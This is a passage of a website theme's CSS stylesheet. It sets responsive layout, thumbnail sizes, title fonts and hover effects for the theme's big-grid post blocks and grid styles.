display: none;
}
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_4 .td-module-empty {
float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
display: none;
}
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_5 .td-small-thumb {
width: 338px;
height: 198px;
float: left; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-small-thumb {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-medium-thumb {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-medium-thumb {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-big-grid-post-0 {
margin-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_5 .td-big-grid-post-1 {
margin-right: 2px;
margin-left: 1px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
width: 50%;
clear: both;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-2 {
clear: left;
margin-right: 2px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
width: 50%;
clear: none;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-3 {
margin-right: 2px;
margin-left: 1px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
width: 50%;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-4 {
position: absolute;
top: 0;
right: 0;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
width: 50%;
position: relative;
float: left;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_5 .td-module-empty {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty {
display: none;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 338px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 340px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 252px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 148px;
max-height: none;
width: 50%;
margin-top: 3px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 102px;
max-height: none;
}
} .td_block_big_grid_6 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_6 {
background-color: #fff;
}
}
.td_block_big_grid_6 .td-big-grid-post {
float: left;
}
.td_block_big_grid_6 .td-small-thumb {
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-small-thumb {
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-small-thumb {
height: 150px;
}
}
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 680px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 506px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 100%;
height: auto;
}
}
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 250px;
}
}
.td_block_big_grid_6 .td-module-empty {
float: left;
height: 180px;
display: none !important;
} .td_block_big_grid_7 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_7 {
background-color: #fff;
}
}
.td_block_big_grid_7 .td-grid-columns {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-grid-columns {
float: none;
width: 100%;
display: inline;
}
}
.td_block_big_grid_7 .td-medium-thumb {
width: 340px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 252px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-small-thumb {
width: 341px;
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-small-thumb {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-small-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 {
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 100%;
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
margin-top: 3px;
}
}
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
height: 150px;
margin-left: 3px !important;
}
}
.td_block_big_grid_7 .td-module-empty {
display: none !important;
} .td-big-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-big-thumb .td-video-play-ico {
top: 38px;
left: auto;
right: 0;
}
}
.td-medium-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-medium-thumb .td-video-play-ico {
top: 34px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-small-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
.td-small-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td-tiny-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;   }
@media (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
top: -12px !important;
}
}
@media (max-width: 767px) {
.td-tiny-thumb .td-video-play-ico {
top: 30px;
left: auto;
right: 0;
}
} .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 80%;
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
width: 100%;
}
}
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 30px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 35px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.6;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-1 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-1 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-1.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-2 .td-video-play-ico {
top: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 1023px) {
.td-grid-style-2 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-video-play-ico {
top: 8px;
right: 8px;
}
}
@media (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-video-play-ico,
.td-grid-style-2 .td-medium-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 8px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 8px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 8px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 4px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 3px 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-meta {
background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
position: relative;
top: 2px;
text-transform: uppercase;
padding: 0;
background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
